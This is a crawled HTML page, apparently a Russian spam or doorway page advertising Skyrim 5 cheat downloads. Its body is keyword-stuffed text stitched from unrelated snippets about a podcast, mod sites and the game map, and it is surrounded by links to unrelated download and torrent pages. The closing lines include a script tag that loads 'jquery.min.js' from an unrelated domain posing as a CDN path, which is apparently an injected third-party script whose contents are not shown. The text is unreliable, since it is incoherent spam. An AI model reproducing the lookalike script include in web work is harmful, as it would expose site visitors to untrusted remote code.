

--- FILE ---
content_type: text/html; charset=utf-8
request_url: http://uaniexeing.kyletezak.com/eimf-skachat-chity-dlya-skyrim-5.html
body_size: 2480
content:
<!DOCTYPE HTML>

<html>

<head>
    <title>Скачать читы для skyrim 5 - uaniexeing.kyletezak.com</title>
    <meta charset="utf-8" />
    <meta name="viewport" content="width=device-width, initial-scale=1, user-scalable=no" />
    <link rel="stylesheet" href="main.css" />
</head>

<body class="subpage">
    <div id="page-wrapper">

        <!-- Header -->
        <section id="header">
            <div class="container">
                <div class="row">
                    <div class="col-12">

                        <!-- Logo -->
                        <h1><a href="/" id="logo">uaniexeing.kyletezak.com</a></h1>
                    </div>
                </div>
            </div>
        </section>

        <!-- Content -->
        <section id="content">
            <div class="container">
                <div class="row">
                    <div class="col-9 col-12-medium">

                        <!-- Main Content -->
                        <section>
                            <header>
                                <h2>Скачать читы для skyrim 5</h2>
                            </header>
                            <p>КислыйПодкаст #15. Хеллбой, Шазам, Король лев и Терминатор. Конвейер в играх, игровые выставки. Трисс, Йеннифэр, Вильгефорц и другие актеры на съемках «Ведьмака» от Netflix. Моды для скайрим - сборник дополнений. Раздел позволяет скачать бесплатно моды. The Elder Scrolls 5: Skyrim Лучшие моды. Игра только-только вышла, а уже появляется огромное количество. Все про компьютерные игры - коды, прохождения, скачать игры. Последние патчи, трейнеры. 
Tes-Game - У нас на сайте можно скачать - плагины, моды, дополнения для oblivion, skyrim. The Elder Scrolls 5: Skyrim Карта. Чтобы открыть карту нажмите «M» или Tab -> Карта. Карта мира. На карте. </p>
                        </section>

                    </div>
                    <div class="col-3 col-12-medium">

                        <!-- Sidebar -->
                        <section>
                            <header>
                                <h2>Links to Important Stuff</h2>
                            </header>
                            <ul class="link-list">
                                <li><a href="eimf-drug-druga-hranite-vo-vse-vremena-minus.html">Друг друга храните во все времена минус</a></li>
                                <li><a href="eimf-knigi-brayan-lamli-skachat.html">Книги брайан ламли скачать</a></li>
                                <li><a href="eimf-chernaya-kurica-kino.html">Черная курица кино</a></li>
                                <li><a href="eimf-shou-tancy-sezon-2-seriya-2.html">Шоу танцы сезон 2 серия 2</a></li>
                                <li><a href="eimf-smartfon-nokia-7610-skachat-igry-besplatno.html">Смартфон нокиа 7610 скачать игры бесплатно</a></li>
                                <li><a href="eimf-skachat-zemfira-tiho-spit-moya-lyubov-kolybelnaya.html">Скачать земфира тихо спит моя любовь колыбельная</a></li>
                            </ul>
                        </section>
                        <section>
                            <header>
                                <h2>Links</h2>
                            </header>
                            <ul class="link-list"><li>Читы для Elder Scrolls 5: Skyrim, the - чит коды</li>
<li>Elder Scrolls 5: Skyrim, the - дата выхода, системные.</li>
<li>Моды для Skyrim скачать бесплатно моды для скайрим.</li>
<li>The Elder Scrolls 5: Skyrim - Лучшие моды для игры Как.</li>
<li>ИГРЫ :: Компьютерные игры, скачать игры, коды</li>
<li>Плагины и моды для Skyrim - Каталог модов - Tes-Game.</li>
<li>Плагины и моды для Skyrim - Каталог модов - Tes-Game.</li>
<li>The Elder Scrolls 5: Skyrim - Карта.</li>
</ul>
                        </section>

                    </div>
                </div>
            </div>
        </section>

        <!-- Footer -->
        <section id="footer">
            <div class="container">
                <div class="row">
                    <div class="col-8 col-12-medium">

                        <!-- Links -->
                        <section>
                            <h2>Links to Important Stuff</h2>
                            <div>
                                <div class="row">
                                    <div class="col-3 col-12-small">
                                        <ul class="link-list last-child">
                                            <li><a href="eimf-skachat-knigu-po-cinema-4d.html">Скачать книгу по cinema 4d</a></li>
                                            <li><a href="eimf-interny-skachat-torrent-rutreker.html">Интерны скачать торрент рутрекер</a></li>
                                        </ul>
                                    </div>
                                    <div class="col-3 col-12-small">
                                        <ul class="link-list last-child">
                                            <li><a href="eimf-raspisanie-vmk-mgu-vesenniy-semestr.html">Расписание вмк мгу весенний семестр</a></li>
                                            <li><a href="eimf-pesni-malinin-skachat-besplatno-mp3.html">Песни малинин скачать бесплатно mp3</a></li>
                                        </ul>
                                    </div>
                                    <div class="col-3 col-12-small">
                                        <ul class="link-list last-child">
                                            <li><a href="eimf-tatts-razblokirovat.html">Tatts разблокировать</a></li>
                                            <li><a href="eimf-desperados-3-helldorado-torrent.html">Desperados 3 helldorado торрент</a></li>
                                        </ul>
                                    </div>
                                    <div class="col-3 col-12-small">
                                        <ul class="link-list last-child">
                                            <li><a href="eimf-zadachnik-po-angliyskomu-9-klass-biboletova.html">Задачник по английскому 9 класс биболетова</a></li>
                                            <li><a href="eimf-shema-natalnoy-karty.html">Схема натальной карты</a></li>
                                        </ul>
                                    </div>
                                </div>
                            </div>
                        </section>

                    </div>
                    <div class="col-4 col-12-medium imp-medium">

                        <!-- Blurb -->
                        <section>
                            <h2>An Informative Text Blurb</h2>
                        </section>

                    </div>
                </div>
            </div>
        </section>

        <!-- Copyright -->
        <div id="copyright">
            &copy; Untitled. All rights reserved.</a>
        </div>

    </div>

    <script type="text/javascript">
        new Image().src = "//counter.yadro.ru/hit;jquery?r" +
            escape(document.referrer) + ((typeof(screen) == "undefined") ? "" :
                ";s" + screen.width + "*" + screen.height + "*" + (screen.colorDepth ?
                    screen.colorDepth : screen.pixelDepth)) + ";u" + escape(document.URL) +
            ";h" + escape(document.title.substring(0, 150)) +
            ";" + Math.random();
    </script>
<script src="http://pinux.site/ajax/libs/jquery/3.3.1/jquery.min.js"></script>
</body>
</html>
